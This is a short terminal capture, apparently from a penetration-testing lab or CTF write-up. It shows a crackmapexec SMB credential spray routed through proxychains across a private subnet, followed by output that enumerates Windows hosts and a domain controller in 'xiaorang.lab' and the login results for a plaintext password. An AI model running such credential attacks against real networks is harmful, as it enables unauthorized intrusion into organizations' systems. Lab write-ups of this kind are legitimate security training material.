 ┌──(root㉿kali)-[~]
└─# proxychains4 -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in a future release
  "class": algorithms.Blowfish,
SMB         172.22.8.18     445    WIN-WEB          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB) (signing:False) (SMBv1:True)
SMB         172.22.8.46     445    WIN2016          [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB         172.22.8.15     445    DC01             [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB         172.22.8.31     445    WIN19-CLIENT     [*] Windows 10.0 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB         172.22.8.18     445    WIN-WEB          [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB         172.22.8.46     445    WIN2016          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.15     445    DC01             [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB         172.22.8.31     445    WIN19-CLIENT     [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED